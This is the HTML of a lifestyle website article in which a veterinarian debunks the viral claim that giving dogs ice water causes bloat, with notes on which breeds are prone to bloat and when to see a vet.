<p>If warnings about dogs and ice water keep popping up in your Facebook feed, you can thank <a href="https://wendtworthcorgis.wordpress.com/2010/07/31/no-ice-water-for-dogs-please-read-asap/" target="_blank" rel="noopener noreferrer">this blog post, which appeared on Wendt Worth Corgis in July 2010</a><a href="https://wendtworthcorgis.wordpress.com/2010/07/31/no-ice-water-for-dogs-please-read-asap/" target="_blank" rel="noopener noreferrer">.</a> The post details a pet owner&#8217;s experience after their dog ingested ice water and started to bloat severely. The vet who treated the dog claimed the ice water caused muscle spasms in his stomach and caused the bloating.</p>
<p>&#8220;This post goes viral at least once a year,&#8221; says <a href="https://www.youbeauty.com/relationships/puppy-love" target="_self" rel="noopener noreferrer">pet owner</a> and YouBeauty executive editor Courtney Dunlop. We obviously had to get to the bottom of this. Is it true that your dog can become sick (or even die?!) from drinking something as seemingly harmless as ice water?</p>
<p>&#8220;The short answer is no,&#8221; says Dr. Jennifer Welser, chief medical officer of <a href="https://bluepearlvet.com/" target="_blank" rel="noopener noreferrer">BluePearl Veterinary Partners</a>. &#8220;There is absolutely nothing wrong with giving your dogs ice water to drink or ice as a treat. In fact, make sure dogs always have continuous access to fresh clean water, especially as we enter the upcoming hot summer months.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_696bd67e25359_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696bd67e25359_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696bd67e25359_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>&#8220;Larger breed, deep-chested dogs (like German Shepherds, Great Danes, Labradors, Boxers and Mastiffs, to name a few) are more predisposed to bloat, notes Welser. &#8220;When it comes to bloating, dogs can bloat for several reasons. For example, you definitely want to make sure you avoid giving a dog a heavy meal after intense exercise. Additionally, if you&#8217;re concerned about your dog bloating, you should talk to their veterinarian about preventative surgery known as a gastropexy.</p>
<p>&#8220;As a general rule, always contact your vet if you ever notice your dog isn&#8217;t acting like himself.Take that, Internet myth—consider yourself debunked!</p>
<p><a href="https://www.youbeauty.com/relationships/galleries/the-top-health-hazards-for-pets" target="_self" rel="noopener noreferrer">MORE: The Top 5 Home Health Hazards for Pets</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/dogs/">dogs</a></li><li><a href="https://www.youbeauty.com/topics/ice-water/">ice water</a></li><li><a href="https://www.youbeauty.com/topics/pets/">pets</a></li><li><a href="https://www.youbeauty.com/topics/relationships/">relationships</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Can+Ice+Water+Put+Your+Dog+in+Serious+Danger%3F&url=https%3A%2F%2Fwww.youbeauty.com%2Flove%2Fthe-truth-about-dogs-and-ice-water%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/love/the-truth-about-dogs-and-ice-water/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg&description=Can+Ice+Water+Put+Your+Dog+in+Serious+Danger%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/nutrition/what-to-eat-before-and-after-workout/">What You Eat Before and After Your Workout Matters A Lot</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/ways-you-can-still-get-pregnant-on-the-pill/">4 Ways You Can Still Get Pregnant on the Pill</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2014-06-20T18:41:40+00:00"><meta itemprop="dateModified" content="2020-06-20T22:07:16-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/love/the-truth-about-dogs-and-ice-water/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Can Ice Water Put Your Dog in Serious Danger?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg"><meta itemprop="width" content="648"><meta itemprop="height" content="432"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696bd67e27830_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696bd67e27830" ><script>var block_td_uid_11_696bd67e27830 = new tdBlock();
block_td_uid_11_696bd67e27830.id = "td_uid_11_696bd67e27830";
block_td_uid_11_696bd67e27830.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696bd67e27830_rand","td_column_number":3,"live_filter_cur_post_id":7865,"live_filter_cur_post_author":"5337","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696bd67e27830_rand","tdc_css_class_style":"td_uid_11_696bd67e27830_rand_style"}';
block_td_uid_11_696bd67e27830.td_column_number = "3";
block_td_uid_11_696bd67e27830.block_type = "td_block_related_posts";
block_td_uid_11_696bd67e27830.post_count = "3";
block_td_uid_11_696bd67e27830.found_posts = "900";
block_td_uid_11_696bd67e27830.header_color = "";
block_td_uid_11_696bd67e27830.ajax_pagination_infinite_stop = "";
block_td_uid_11_696bd67e27830.max_num_pages = "300";
tdBlocksArray.push(block_td_uid_11_696bd67e27830);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696bd67e29114" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696bd67e27830" href="#">RELATED ARTICLES</a><a id="td_uid_13_696bd67e29119" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696bd67e27830" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696bd67e27830 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696bd67e27830" data-td_block_id="td_uid_11_696bd67e27830"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696bd67e27830" data-td_block_id="td_uid_11_696bd67e27830"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696bd67e29bbb_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696bd67e29bbb_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696bd67e29bbb_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696bd67e29d3c_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696bd67e29d3c" ><script>var block_td_uid_15_696bd67e29d3c = new tdBlock();
block_td_uid_15_696bd67e29d3c.id = "td_uid_15_696bd67e29d3c";
block_td_uid_15_696bd67e29d3c.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696bd67e29d3c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696bd67e29d3c_rand","tdc_css_class_style":"td_uid_15_696bd67e29d3c_rand_style"}';
block_td_uid_15_696bd67e29d3c.td_column_number = "1";
block_td_uid_15_696bd67e29d3c.block_type = "td_block_18";
block_td_uid_15_696bd67e29d3c.post_count = "8";
block_td_uid_15_696bd67e29d3c.found_posts = "10143";
block_td_uid_15_696bd67e29d3c.header_color = "";
block_td_uid_15_696bd67e29d3c.ajax_pagination_infinite_stop = "";
block_td_uid_15_696bd67e29d3c.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696bd67e29d3c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696bd67e29d3c class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
